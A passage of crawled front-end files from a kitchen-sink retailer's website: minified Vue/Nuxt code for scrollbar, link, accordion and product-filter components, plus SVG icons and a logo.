g=(e.clientY-ae)*(o-t)/(t-i),B=o-t;let s=re+g;s=Math.min(B,s),s=Math.max(s,0);const{value:w}=H;w&&(w.scrollTop=s)}function te(e){e.preventDefault(),e.stopPropagation(),Y("mousemove",window,ee,!0),Y("mouseup",window,te,!0),A=!1,$(),he(e)&&K()}wt(()=>{const{value:e}=se,{value:t}=ie,{value:o}=r,{value:i}=b,{value:u}=k;i&&(e?i.classList.remove(`${o}-scrollbar-rail--disabled`):i.classList.add(`${o}-scrollbar-rail--disabled`)),u&&(t?u.classList.remove(`${o}-scrollbar-rail--disabled`):u.classList.add(`${o}-scrollbar-rail--disabled`))}),Rt(()=>{l.container||$()}),St(()=>{S!==void 0&&window.clearTimeout(S),x!==void 0&&window.clearTimeout(x),Y("mousemove",window,ee,!0),Y("mouseup",window,te,!0)});const ge=c(()=>{const{common:{cubicBezierEaseInOut:e},self:{color:t,colorHover:o,height:i,width:u,borderRadius:g,railInsetHorizontalTop:B,railInsetHorizontalBottom:s,railInsetVerticalRight:w,railInsetVerticalLeft:M,railColor:Ae}}=G.value,{top:qe,right:Qe,bottom:Ge,left:Ze}=D(B),{top:Je,right:Ke,bottom:et,left:tt}=D(s),{top:ot,right:lt,bottom:rt,left:nt}=D(n!=null&&n.value?Se(w):w),{top:at,right:it,bottom:st,left:ct}=D(n!=null&&n.value?Se(M):M);return{"--n-scrollbar-bezier":e,"--n-scrollbar-color":t,"--n-scrollbar-color-hover":o,"--n-scrollbar-border-radius":g,"--n-scrollbar-width":u,"--n-scrollbar-height":i,"--n-scrollbar-rail-top-horizontal-top":qe,"--n-scrollbar-rail-right-horizontal-top":Qe,"--n-scrollbar-rail-bottom-horizontal-top":Ge,"--n-scrollbar-rail-left-horizontal-top":Ze,"--n-scrollbar-rail-top-horizontal-bottom":Je,"--n-scrollbar-rail-right-horizontal-bottom":Ke,"--n-scrollbar-rail-bottom-horizontal-bottom":et,"--n-scrollbar-rail-left-horizontal-bottom":tt,"--n-scrollbar-rail-top-vertical-right":ot,"--n-scrollbar-rail-right-vertical-right":lt,"--n-scrollbar-rail-bottom-vertical-right":rt,"--n-scrollbar-rail-left-vertical-right":nt,"--n-scrollbar-rail-top-vertical-left":at,"--n-scrollbar-rail-right-vertical-left":it,"--n-scrollbar-rail-bottom-vertical-left":st,"--n-scrollbar-rail-left-vertical-left":ct,"--n-scrollbar-rail-color":Ae}}),I=a?xt("scrollbar",void 0,ge,l):void 0;return Object.assign(Object.assign({},{scrollTo:ce,scrollBy:Ie,sync:$,syncUnifiedContainer:fe,handleMouseEnterWrapper:Ye,handleMouseLeaveWrapper:Xe}),{mergedClsPrefix:r,rtlEnabled:n,containerScrollTop:_,wrapperRef:m,containerRef:C,contentRef:P,yRailRef:k,xRailRef:b,needYBar:ie,needXBar:se,yBarSizePx:ye,xBarSizePx:Te,yBarTopPx:Ce,xBarLeftPx:ke,isShowXBar:Me,isShowYBar:He,isIos:ze,handleScroll:Oe,handleContentResize:_e,handleContainerResize:We,handleYScrollMouseDown:Fe,handleXScrollMouseDown:Ue,cssVars:a?void 0:ge,themeClass:I==null?void 0:I.themeClass,onRender:I==null?void 0:I.onRender})},render(){var l;const{$slots:r,mergedClsPrefix:a,triggerDisplayManually:v,rtlEnabled:n,internalHoistYRail:m,yPlacement:C,xPlacement:P,xScrollable:k}=this;if(!this.scrollable)return(l=r.default)===null||l===void 0?void 0:l.call(r);const b=this.trigger==="none",z=(p,y)=>d("div",{ref:"yRailRef",class:[`${a}-scrollbar-rail`,`${a}-scrollbar-rail--vertical`,`${a}-scrollbar-rail--vertical--${C}`,p],"data-scrollbar-rail":!0,style:[y||"",this.verticalRailStyle],"aria-hidden":!0},d(b?xe:we,b?null:{name:"fade-in-transition"},{default:()=>this.needYBar&&this.isShowYBar&&!this.isIos?d("div",{class:`${a}-scrollbar-rail__scrollbar`,style:{height:this.yBarSizePx,top:this.yBarTopPx},onMousedown:this.handleYScrollMouseDown}):null})),R=()=>{var p,y;return(p=this.onRender)===null||p===void 0||p.call(this),d("div",Bt(this.$attrs,{role:"none",ref:"wrapperRef",class:[`${a}-scrollbar`,this.themeClass,n&&`${a}-scrollbar--rtl`],style:this.cssVars,onMouseenter:v?void 0:this.handleMouseEnterWrapper,onMouseleave:v?void 0:this.handleMouseLeaveWrapper}),[this.container?(y=r.default)===null||y===void 0?void 0:y.call(r):d("div",{role:"none",ref:"containerRef",class:[`${a}-scrollbar-container`,this.containerClass],style:this.containerStyle,onScroll:this.handleScroll,onWheel:this.onWheel},d(me,{onResize:this.handleContentResize},{default:()=>d("div",{ref:"contentRef",role:"none",style:[{width:this.xScrollable?"fit-content":null},this.contentStyle],class:[`${a}-scrollbar-content`,this.contentClass]},r)})),m?null:z(void 0,void 0),k&&d("div",{ref:"xRailRef",class:[`${a}-scrollbar-rail`,`${a}-scrollbar-rail--horizontal`,`${a}-scrollbar-rail--horizontal--${P}`],style:this.horizontalRailStyle,"data-scrollbar-rail":!0,"aria-hidden":!0},d(b?xe:we,b?null:{name:"fade-in-transition"},{default:()=>this.needXBar&&this.isShowXBar&&!this.isIos?d("div",{class:`${a}-scrollbar-rail__scrollbar`,style:{width:this.xBarSizePx,right:n?this.xBarLeftPx:void 0,left:n?void 0:this.xBarLeftPx},onMousedown:this.handleXScrollMouseDown}):null}))])},L=this.container?R():d(me,{onResize:this.handleContainerResize},{default:R});return m?d(mt,null,L,z(this.themeClass,this.cssVars)):L}}),Ot={key:0,class:"base-link link-none"},Nt=["href","target","rel","download"],Ut=N({__name:"BaseLink",props:{to:{default:void 0},type:{default:"internal"},target:{default:"_self"}},setup(l){const r=l,a=Lt(),v=c(()=>typeof r.to=="object"?r.to.value:r.to||""),n=c(()=>r.type!=="external"&&(a==null?void 0:a.fullPath)===r.to),m=c(()=>n.value?!1:r.type==="internal"),C=c(()=>{if(!n.value&&!(r.type==="download"&&r.target!=="_blank"))return r.target||"_blank"}),P=c(()=>{if(!n.value)return"noopener noreferrer"}),k=c(()=>{if(r.type==="download")return""});return(b,z)=>{const R=Ct;return b.to==null?(oe(),Re("div",Ot,[le(b.$slots,"default",{},void 0,!0)])):m.value?(oe(),yt(R,{key:1,class:"base-link",to:v.value,target:C.value,external:v.value==="/sitemap.xml"?!0:void 0},{default:Tt(()=>[le(b.$slots,"default",{},void 0,!0)]),_:3},8,["to","target","external"])):(oe(),Re("a",{key:2,class:"base-link",href:v.value,target:C.value,rel:P.value,download:k.value},[le(b.$slots,"default",{},void 0,!0)],8,Nt))}}}),Jt=Pt(Ut,[["__scopeId","data-v-7c8f0c2f"]]);export{Jt as B,Gt as N,Zt as S,Et as s};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/X3SGek65.js
body_size: 31
content:
const H=`<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18.36 9.5L18.96 12.5H5.04L5.64 9.5H18.36ZM20 4.5H4V6.5H20V4.5ZM20 7.5H4L3 12.5V14.5H4V20.5H14V14.5H18V20.5H20V14.5H21V12.5L20 7.5ZM6 18.5V14.5H12V18.5H6Z" />
</svg>`;export{H as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.blanco.com/media/system-files/img/layout/logo.svg
body_size: 960
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="96px" height="18px" viewBox="0 0 96 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Blanco_Logo_blau</title>
    <g id="Design---Kernseiten" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Blanco_Logo_blau" fill="#333399">
            <path d="M5.6302,13.6562 L6.31553333,13.6562 C7.31486667,13.6562 8.75286667,13.6335333 8.75286667,12.2588667 C8.75286667,10.8628667 7.20286667,10.8861756 6.22753333,10.8861756 L5.6302,10.8861756 L5.6302,13.6562 Z M6.18286667,7.36153333 C7.07153333,7.36153333 8.06686667,7.27353333 8.06686667,6.11886667 C8.06686667,4.87886667 6.93686667,4.9682 6.0522,4.9682 L5.6302,4.9682 L5.6302,7.36153333 L6.18286667,7.36153333 Z M0.0002,0.932866667 L7.07153333,0.932866667 C10.3055333,0.932866667 13.6108667,1.70753333 13.6108667,5.5642 C13.6108667,7.02886667 12.8768667,8.54953333 11.4162,9.0142 C13.2315333,9.65753333 14.3848667,11.0402 14.3848667,13.0328667 C14.3848667,16.4715333 11.1928667,17.6455333 8.26686667,17.6455333 L0.0002,17.6455333 L0.0002,0.932866667 Z" id="Fill-1"></path>
            <polygon id="Fill-3" points="14.9818 0.932933333 21.0538 0.932933333 21.0538 12.2816 26.1538 12.2816 26.1538 17.6456 14.9818 17.6456"></polygon>
            <path d="M36.2313333,6.558 C36.2313333,7.264 35.0013333,11.6606667 35.0013333,11.6606667 L37.4386667,11.6606667 C37.4386667,11.6606667 36.2313333,7.302 36.2313333,6.558 L36.2313333,6.558 Z M33.4266667,17.7126667 L27,17.7126667 L32.8066667,1 L39.5226667,1 L45.4846667,17.7126667 L39.058,17.7126667 L38.5033333,15.6273333 L33.9166667,15.6273333 L33.4266667,17.7126667 Z" id="Fill-12"></path>
            <path d="M45.6426,0.932933333 L51.4746,0.932933333 L56.9259333,10.1976 L57.1006,10.1976 C56.8592667,8.80226667 56.5932667,7.3616 56.5932667,5.94293333 L56.5932667,0.932933333 L62.4012667,0.932933333 L62.4012667,17.6456 L56.5932667,17.6456 L51.2512667,8.8676 L51.0746,8.8676 C51.2732667,10.0216 51.4512667,11.1062667 51.4512667,12.2149333 L51.4512667,17.6456 L45.6426,17.6456 L45.6426,0.932933333 Z" id="Fill-5"></path>
            <path d="M76.1614667,7.71413333 C75.1861333,6.80546667 73.9668,6.03013333 72.5921333,6.03013333 C70.7761333,6.03013333 69.2894667,7.47213333 69.2894667,9.28746667 C69.2894667,11.1294667 70.8654667,12.5468 72.6821333,12.5468 C74.0794667,12.5468 75.1861333,11.9488 76.1614667,10.9968 L75.9821333,17.2461333 C75.0068,17.7121333 72.7481333,17.9108 71.6614667,17.9108 C66.8954667,17.9108 63.1708,14.2094667 63.1708,9.4428 C63.1708,4.56813333 67.0068,0.6668 71.9048,0.6668 C73.2788,0.6668 74.6994667,0.9108 75.9821333,1.3528 L76.1614667,7.71413333 Z" id="Fill-7"></path>
            <path d="M82.8860667,9.42186667 C82.8860667,11.3292 84.1727333,12.6358667 86.0107333,12.6358667 C87.8514,12.6358667 89.1367333,11.3292 89.1367333,9.42186667 C89.1367333,7.64853333 87.9407333,6.16386667 86.0107333,6.16386667 C84.0820667,6.16386667 82.8860667,7.64853333 82.8860667,9.42186667 L82.8860667,9.42186667 Z M95.2540667,9.3332 C95.2540667,14.6978667 91.1080667,17.9105333 86.0107333,17.9105333 C80.9127333,17.9105333 76.7694,14.6978667 76.7694,9.3332 C76.7694,4.07986667 80.9347333,0.666533333 86.0107333,0.666533333 C91.0867333,0.666533333 95.2540667,4.07986667 95.2540667,9.3332 L95.2540667,9.3332 Z" id="Fill-9"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BdrS1_60.js
body_size: 6577
content:
import{cd as Ie,cf as ke,cg as j,an as B,ch as oe,d as V,ci as re,cj as Se,ck as D,cl as J,f as y,o as u,e as b,as as R,l as n,bG as z,bK as we,cm as de,i as O,k as Q,aQ as ce,cn as Be,b as k,bf as ue,H as N,co as xe,aS as Me,c as $,a as g,t as S,G as Oe,_ as q,U as pe,Y as me,cp as Re,X as fe,B as Y,g as T,I as he,T as Te,cq as Le,L as be,F as E,r as P,ag as K,E as ve,aD as _e,w as ne,v as ie,W as Ee,aY as Ne}from"./BpEBsi8y.js";import{C as De}from"./BbuE9fa8.js";import{u as qe}from"./DyMQgaua.js";import{P as He}from"./CQi_fFct.js";import{M as Pe}from"./Bge6uDlI.js";const G=Ie("filter",{state:()=>({applicableFilters:[],selectedFilters:[]}),getters:{getAppliedFilterValues:a=>l=>{var e;return(e=a.selectedFilters.find(t=>t.name===l))==null?void 0:e.appliedValues},hasSelectedFilters:a=>l=>!!a.selectedFilters.find(e=>e.name===l),hasAppliedFilters:a=>a.selectedFilters.filter(l=>l.appliedValues.length>0).length>0,hasApplicableFilters:a=>{var l;return((l=a.applicableFilters)==null?void 0:l.length)>0},numberOfAppliedFilters:a=>a.selectedFilters.reduce((l,e)=>l+e.appliedValues.length,0)},actions:{reset(){this.applicableFilters=[],this.selectedFilters=[]},applyFilters(a){const l=this.selectedFilters.findIndex(e=>e.name===a);if(l!==-1){const e=[...this.selectedFilters[l].selectedValues];e.length>0?this.selectedFilters[l].appliedValues=e:this.selectedFilters.splice(l,1)}},toggleFilter(a,l){const e=this.selectedFilters.findIndex(t=>t.name===a);if(e===-1)this.selectedFilters.push({name:a,selectedValues:[l],appliedValues:[]});else{const t=this.selectedFilters[e].selectedValues.findIndex(s=>s===l);t===-1?this.selectedFilters[e].selectedValues.push(l):this.selectedFilters[e].selectedValues.splice(t,1)}},setSingleFilter(a,l){const e=this.selectedFilters.findIndex(t=>t.name===a);e===-1?this.selectedFilters.push({name:a,selectedValues:[l],appliedValues:[]}):this.selectedFilters[e].selectedValues=[l]},setFilter(a,l){this.selectedFilters.find(e=>e.name===a)||this.selectedFilters.push({name:a,selectedValues:l,appliedValues:[...l]})},resetFilter(a){const l=this.selectedFilters.findIndex(e=>e.name===a);l!==-1&&this.selectedFilters.splice(l,1)},removeFilter(a,l){const e=this.selectedFilters.findIndex(t=>t.name===a);e!==-1&&this.selectedFilters[e].selectedValues.includes(l)&&(this.selectedFilters[e].selectedValues=this.selectedFilters[e].selectedValues.filter(t=>t!==l),this.selectedFilters[e].appliedValues=this.selectedFilters[e].appliedValues.filter(t=>t!==l),this.selectedFilters[e].selectedValues.length===0&&this.selectedFilters.splice(e,1))},resetAllFilters(){this.selectedFilters=[]}}});function ze(a,l){return ke(a)?!1:Array.isArray(a)?a.some(e=>j(e,l)):j(a,l)}function Ue({type:a,defaultValue:l,modelValue:e}){const t=e||l;return e!==void 0||l!==void 0?Array.isArray(t)?"multiple":"single":a??"single"}function je({type:a,defaultValue:l,modelValue:e}){return a||Ue({type:a,defaultValue:l,modelValue:e})}function Ke({type:a,defaultValue:l}){return l!==void 0?l:a==="single"?void 0:[]}function Ge(a,l){const e=B(()=>je(a)),t=oe(a,"modelValue",l,{defaultValue:Ke(a),passive:a.modelValue===void 0,deep:!0});function s(d){if(e.value==="single")t.value=j(d,t.value)?void 0:d;else{const p=Array.isArray(t.value)?[...t.value||[]]:[t.value].filter(Boolean);if(ze(p,d)){const o=p.findIndex(c=>j(c,d));p.splice(o,1)}else p.push(d);t.value=p}}const i=B(()=>e.value==="single");return{modelValue:t,changeModelValue:s,isSingle:i}}const[X,Xe]=J("AccordionRoot"),Ye=V({__name:"AccordionRoot",props:{collapsible:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},dir:{},orientation:{default:"vertical"},unmountOnHide:{type:Boolean,default:!0},asChild:{type:Boolean},as:{},type:{},modelValue:{},defaultValue:{}},emits:["update:modelValue"],setup(a,{emit:l}){const e=a,t=l,{dir:s,disabled:i,unmountOnHide:d}=re(e),p=Se(s),{modelValue:o,changeModelValue:c,isSingle:F}=Ge(e,t),{forwardRef:f,currentElement:_}=D();return Xe({disabled:i,direction:p,orientation:e.orientation,parentElement:_,isSingle:F,collapsible:e.collapsible,modelValue:o,changeModelValue:c,unmountOnHide:d}),(C,v)=>(u(),y(n(z),{ref:n(f),"as-child":C.asChild,as:C.as},{default:b(()=>[R(C.$slots,"default",{modelValue:n(o)})]),_:3},8,["as-child","as"]))}}),[ge,Je]=J("CollapsibleRoot"),Qe=V({__name:"CollapsibleRoot",props:{defaultOpen:{type:Boolean,default:!1},open:{type:Boolean,default:void 0},disabled:{type:Boolean},unmountOnHide:{type:Boolean,default:!0},asChild:{type:Boolean},as:{}},emits:["update:open"],setup(a,{expose:l,emit:e}){const t=a,i=oe(t,"open",e,{defaultValue:t.defaultOpen,passive:t.open===void 0}),{disabled:d,unmountOnHide:p}=re(t);return Je({contentId:"",disabled:d,open:i,unmountOnHide:p,onOpenToggle:()=>{i.value=!i.value}}),l({open:i}),D(),(o,c)=>(u(),y(n(z),{as:o.as,"as-child":t.asChild,"data-state":n(i)?"open":"closed","data-disabled":n(d)?"":void 0},{default:b(()=>[R(o.$slots,"default",{open:n(i)})]),_:3},8,["as","as-child","data-state","data-disabled"]))}}),[W,We]=J("AccordionItem"),Ze=V({__name:"AccordionItem",props:{disabled:{type:Boolean},value:{},unmountOnHide:{type:Boolean},asChild:{type:Boolean},as:{}},setup(a,{expose:l}){const e=a,t=X(),s=B(()=>t.isSingle.value?e.value===t.modelValue.value:Array.isArray(t.modelValue.value)&&t.modelValue.value.includes(e.value)),i=B(()=>t.disabled.value||e.disabled),d=B(()=>i.value?"":void 0),p=B(()=>s.value?"open":"closed");l({open:s,dataDisabled:d});const{currentRef:o,currentElement:c}=D();We({open:s,dataState:p,disabled:i,dataDisabled:d,triggerId:"",currentRef:o,currentElement:c,value:B(()=>e.value)});function F(f){var M;const _=f.target;if(Array.from(((M=t.parentElement.value)==null?void 0:M.querySelectorAll("[data-reka-collection-item]"))??[]).findIndex(L=>L===_)===-1)return null;qe(f,c.value,t.parentElement.value,{arrowKeyOptions:t.orientation,dir:t.direction.value,focus:!0})}return(f,_)=>(u(),y(n(Qe),{"data-orientation":n(t).orientation,"data-disabled":d.value,"data-state":p.value,disabled:i.value,open:s.value,as:e.as,"as-child":e.asChild,"unmount-on-hide":n(t).unmountOnHide.value,onKeydown:we(F,["up","down","left","right","home","end"])},{default:b(()=>[R(f.$slots,"default",{open:s.value})]),_:3},8,["data-orientation","data-disabled","data-state","disabled","open","as","as-child","unmount-on-hide"]))}}),et=V({inheritAttrs:!1,__name:"CollapsibleContent",props:{forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["contentFound"],setup(a,{emit:l}){const e=a,t=l,s=ge();s.contentId||(s.contentId=de(void 0,"reka-collapsible-content"));const i=O(),{forwardRef:d,currentElement:p}=D(),o=O(0),c=O(0),F=B(()=>s.open.value),f=O(F.value),_=O();Q(()=>{var v;return[F.value,(v=i.value)==null?void 0:v.present]},async()=>{await Me();const v=p.value;if(!v)return;_.value=_.value||{transitionDuration:v.style.transitionDuration,animationName:v.style.animationName},v.style.transitionDuration="0s",v.style.animationName="none";const M=v.getBoundingClientRect();c.value=M.height,o.value=M.width,f.value||(v.style.transitionDuration=_.value.transitionDuration,v.style.animationName=_.value.animationName)},{immediate:!0});const C=B(()=>f.value&&s.open.value);return ce(()=>{requestAnimationFrame(()=>{f.value=!1})}),Be(p,"beforematch",v=>{requestAnimationFrame(()=>{s.onOpenToggle(),t("contentFound")})}),(v,M)=>(u(),y(n(xe),{ref_key:"presentRef",ref:i,present:v.forceMount||n(s).open.value,"force-mount":!0},{default:b(({present:L})=>{var U;return[k(n(z),ue(v.$attrs,{id:n(s).contentId,ref:n(d),"as-child":e.asChild,as:v.as,hidden:L?void 0:n(s).unmountOnHide.value?"":"until-found","data-state":C.value?void 0:n(s).open.value?"open":"closed","data-disabled":(U=n(s).disabled)!=null&&U.value?"":void 0,style:{"--reka-collapsible-content-height":`${c.value}px`,"--reka-collapsible-content-width":`${o.value}px`}}),{default:b(()=>[!n(s).unmountOnHide.value||L?R(v.$slots,"default",{key:0}):N("",!0)]),_:2},1040,["id","as-child","as","hidden","data-state","data-disabled","style"])]}),_:3},8,["present"]))}}),tt=V({__name:"AccordionContent",props:{forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(a){const l=a,e=X(),t=W();return D(),(s,i)=>(u(),y(n(et),{role:"region","as-child":l.asChild,as:s.as,"force-mount":l.forceMount,"aria-labelledby":n(t).triggerId,"data-state":n(t).dataState.value,"data-disabled":n(t).dataDisabled.value,"data-orientation":n(e).orientation,style:{"--reka-accordion-content-width":"var(--reka-collapsible-content-width)","--reka-accordion-content-height":"var(--reka-collapsible-content-height)"},onContentFound:i[0]||(i[0]=d=>n(e).changeModelValue(n(t).value.value))},{default:b(()=>[R(s.$slots,"default")]),_:3},8,["as-child","as","force-mount","aria-labelledby","data-state","data-disabled","data-orientation"]))}}),lt=V({__name:"AccordionHeader",props:{asChild:{type:Boolean},as:{default:"h3"}},setup(a){const l=a,e=X(),t=W();return D(),(s,i)=>(u(),y(n(z),{as:l.as,"as-child":l.asChild,"data-orientation":n(e).orientation,"data-state":n(t).dataState.value,"data-disabled":n(t).dataDisabled.value},{default:b(()=>[R(s.$slots,"default")]),_:3},8,["as","as-child","data-orientation","data-state","data-disabled"]))}}),at=V({__name:"CollapsibleTrigger",props:{asChild:{type:Boolean},as:{default:"button"}},setup(a){const l=a;D();const e=ge();return(t,s)=>{var i,d;return u(),y(n(z),{type:t.as==="button"?"button":void 0,as:t.as,"as-child":l.asChild,"aria-controls":n(e).contentId,"aria-expanded":n(e).open.value,"data-state":n(e).open.value?"open":"closed","data-disabled":(i=n(e).disabled)!=null&&i.value?"":void 0,disabled:(d=n(e).disabled)==null?void 0:d.value,onClick:n(e).onOpenToggle},{default:b(()=>[R(t.$slots,"default")]),_:3},8,["type","as","as-child","aria-controls","aria-expanded","data-state","data-disabled","disabled","onClick"])}}}),st=V({__name:"AccordionTrigger",props:{asChild:{type:Boolean},as:{}},setup(a){const l=a,e=X(),t=W();t.triggerId||(t.triggerId=de(void 0,"reka-accordion-trigger"));function s(){const i=e.isSingle.value&&t.open.value&&!e.collapsible;t.disabled.value||i||e.changeModelValue(t.value.value)}return(i,d)=>(u(),y(n(at),{id:n(t).triggerId,ref:n(t).currentRef,"data-reka-collection-item":"",as:l.as,"as-child":l.asChild,"aria-disabled":n(t).disabled.value||void 0,"aria-expanded":n(t).open.value||!1,"data-disabled":n(t).dataDisabled.value,"data-orientation":n(e).orientation,"data-state":n(t).dataState.value,disabled:n(t).disabled.value,onClick:s},{default:b(()=>[R(i.$slots,"default")]),_:3},8,["id","as","as-child","aria-disabled","aria-expanded","data-disabled","data-orientation","data-state","disabled"]))}}),nt={class:"progress-bar"},it={class:"progress-bar__container"},ot={class:"progress-bar__text"},rt={class:"progress-bar__bar"},dt=V({__name:"ProgressBar",props:{text:{},full:{},status:{}},setup(a){const l=a,e=B(()=>l.full>l.status?l.status/l.full*100:100);return(t,s)=>(u(),$("div",nt,[g("div",it,[g("p",ot,S(l.text),1),g("div",rt,[g("div",{class:"progress-bar__indicator",style:Oe({width:`${e.value}%`})},null,4)])])]))}}),Nt=q(dt,[["__scopeId","data-v-6b26b301"]]),ct=()=>{const a=G(),l=me(),{t:e}=pe(),t=()=>{const p={};return Object.entries(l.query).forEach(([o,c])=>{c==="true"?p[o]=["true"]:c&&(p[o]=[...c.split(",")])}),p},s=O(t());Q([()=>JSON.stringify(l.query),()=>Re(l.path)],(p,o)=>{p[1]===o[1]&&(s.value=t())});const i=B(()=>{var c,F;const p=((c=a.applicableFilters)==null?void 0:c.filter(f=>f.type!=="Boolean"))||[],o=((F=a.applicableFilters)==null?void 0:F.filter(f=>f.type==="Boolean"))||[];if(o.length){const f=o.map(_=>{var C;return{termLabel:_.label,term:_.name,isAvailable:(C=_.possibleValues[1])==null?void 0:C.isAvailable}});p.unshift({name:"installationMethod",type:"String",label:e("labels.filter.installationMethod"),possibleValues:f})}return p});return{filtersFromURLForAxios:s,setFiltersFromUrl:()=>{Object.entries(l.query).forEach(([p,o])=>{const c=p,F=a.applicableFilters.find(f=>f.name===c);if(F){if(o==="true"){const f=a.getAppliedFilterValues("installationMethod"),_=f?[...f,c]:[c],C=Array.from(new Set(_));a.resetFilter("installationMethod"),a.setFilter("installationMethod",C);return}if(o){let f=o.split(",");f=f.filter(_=>F.possibleValues.find(C=>C.term===_)),a.resetFilter(c),a.setFilter(c,f)}}})},filters:i}},ut=V({__name:"FilterBarMobileButton",setup(a){const l=fe(),e=G(),t=()=>{l.setOverlay("filter-bar")};return(s,i)=>{const d=he;return u(),y(Y,{class:"filter-bar-mobile-button",color:"accent","aria-label":s.$t("labels.filter.openFilter"),onClick:t},{default:b(()=>[k(d,{name:"filter-list"}),n(e).numberOfAppliedFilters?(u(),y(De,{key:0,class:"header-actions__chip",size:"large",label:n(e).numberOfAppliedFilters},null,8,["label"])):N("",!0),T(" "+S(s.$t("labels.filter.filters")),1)]),_:1},8,["aria-label"])}}}),Dt=q(ut,[["__scopeId","data-v-b8dd6e5d"]]),pt={class:"filter-accordion__content-inner"},mt=V({inheritAttrs:!1,__name:"Filter",props:{code:{},name:{},info:{},hasSelectedFilters:{type:Boolean},onApplyFilter:{type:Function},disabled:{type:Boolean},value:{},unmountOnHide:{type:Boolean},asChild:{type:Boolean},as:{}},setup(a){const l={colour:"color-lens",installationmethod:"build",numberofbowls:"view-comfy",mincabinetsizeunit:"straighten",mincabinetsize:"straighten",numberofbuckets:"view-comfy",rawmaterial:"blur-on",highlowpressure:"swap-driving-apps-wheel",price:"shoppingmode"},e=a,t=G(),s=B(()=>l[e.code.toLowerCase()]??"filter"),i=()=>{t.resetFilter(e.code),e.onApplyFilter()};return(d,p)=>{const o=he;return u(),y(n(Ze),ue(e,{class:"filter-accordion"}),{default:b(({open:c})=>[k(n(lt),{class:"filter-accordion__header"},{default:b(()=>[k(n(st),{class:"filter-accordion__trigger"},{default:b(()=>[k(o,{class:"filter-accordion__icon",name:s.value},null,8,["name"]),k(Te,{as:"h4",type:"h5"},{default:b(()=>[T(S(d.name),1)]),_:1}),k(Le,{open:c,class:"filter-accordion__collapse-icon"},null,8,["open"])]),_:2},1024)]),_:2},1024),k(n(tt),{class:"filter-accordion__content"},{default:b(()=>[g("div",pt,[R(d.$slots,"default",{},void 0,!0),d.hasSelectedFilters?(u(),y(be,{key:0,class:"filter-accordion__reset-link",as:"button",onClick:i},{default:b(()=>[T(S(d.$t("labels.filter.reset")),1)]),_:1})):N("",!0)])]),_:3})]),_:3},16)}}}),ft=q(mt,[["__scopeId","data-v-b19203bf"]]),ht={class:"color-filter"},bt=["src","alt"],vt={class:"label-text"},_t=V({__name:"ColorFilter",props:{code:{},colors:{},selectedOptions:{}},emits:["toggleFilter"],setup(a){const l=e=>!e.isAvailable;return(e,t)=>(u(),$("ul",ht,[(u(!0),$(E,null,P(e.colors,s=>{var i;return u(),$("li",{key:`color-filter-${s.term}`,class:K(l(s)&&"disabled")},[k(ve,{center:"",variant:"thick",class:"color-filter__checkbox",size:"small","model-value":(i=e.selectedOptions)==null?void 0:i.includes(s.term),disabled:l(s),onChange:()=>e.$emit("toggleFilter",s.term)},{default:b(()=>{var d;return[g("span",{class:K(n(_e)("color-filter__label",[l(s)&&"disabled"]))},[g("img",{src:(d=s.image)==null?void 0:d.url,alt:s.termLabel},null,8,bt),g("span",vt,S(s.termLabel),1)],2)]}),_:2},1032,["model-value","disabled","onChange"])],2)}),128))]))}}),gt=q(_t,[["__scopeId","data-v-be3f19f0"]]),Ft=V({__name:"StringFilter",props:{options:{},code:{},selectedOptions:{},columns:{default:1}},emits:["toggleFilter"],setup(a){return(l,e)=>(u(),$("ul",{class:K(n(_e)("string-filter",[`col-${l.columns}`]))},[(u(!0),$(E,null,P(l.options,t=>{var s;return u(),$("li",{key:`string-filter-option-${t.term}`},[k(ve,{center:"",variant:"thick",size:"small",class:"string-filter__checkbox",name:t.term,"model-value":(s=l.selectedOptions)==null?void 0:s.includes(t.term),value:t.term,disabled:!t.isAvailable,onChange:()=>l.$emit("toggleFilter",t.term)},{default:b(()=>[T(S(t.termLabel),1)]),_:2},1032,["name","model-value","value","disabled","onChange"])])}),128))],2))}}),yt=q(Ft,[["__scopeId","data-v-740de0c6"]]),Ct={class:"range-filter"},$t={for:"range-min"},Vt={for:"range-max"},At=V({__name:"RangeFilter",props:{code:{},selectedValues:{},allowOnlyIntegers:{type:Boolean,default:!1}},emits:["setSingleFilter"],setup(a,{emit:l}){const e=a,t=l,s=O(0),i=O(0),d=()=>{e.allowOnlyIntegers&&!Number.isInteger(s.value)&&(s.value=Math.ceil(s.value)),s.value>1e6&&(s.value=1e6),typeof s.value=="number"&&typeof i.value=="number"&&i.value<s.value&&(i.value=s.value),t("setSingleFilter",`${s.value}to${i.value}`)},p=()=>{e.allowOnlyIntegers&&!Number.isInteger(i.value)&&(i.value=Math.ceil(i.value)),i.value>1e6&&(i.value=1e6),typeof s.value=="number"&&typeof i.value=="number"&&s.value>i.value&&(s.value=i.value),t("setSingleFilter",`${s.value}to${i.value}`)};return(o,c)=>(u(),$("section",Ct,[g("p",null,[ne(g("input",{id:"range-min","onUpdate:modelValue":c[0]||(c[0]=F=>s.value=F),type:"number",placeholder:"0",min:"0",step:"1",onChange:d},null,544),[[ie,s.value]]),g("label",$t,"Minimum "+S(o.code),1)]),c[2]||(c[2]=g("span",{class:"to"},null,-1)),g("p",null,[ne(g("input",{id:"range-max","onUpdate:modelValue":c[1]||(c[1]=F=>i.value=F),type:"number",placeholder:"150",min:"0",step:"1",onChange:p},null,544),[[ie,i.value]]),g("label",Vt,"Maximum "+S(o.code),1)])]))}}),It={class:"sr-only"},kt={class:"filter-bar"},St={class:"filter-bar__filters"},wt={key:0,class:"filter-bar__applied"},Bt={class:"filter-bar__applied-list"},xt={class:"filter-bar__mobile-overlay-footer"},Mt=V({__name:"FilterBar",emits:["onFilterChanged"],setup(a,{emit:l}){const 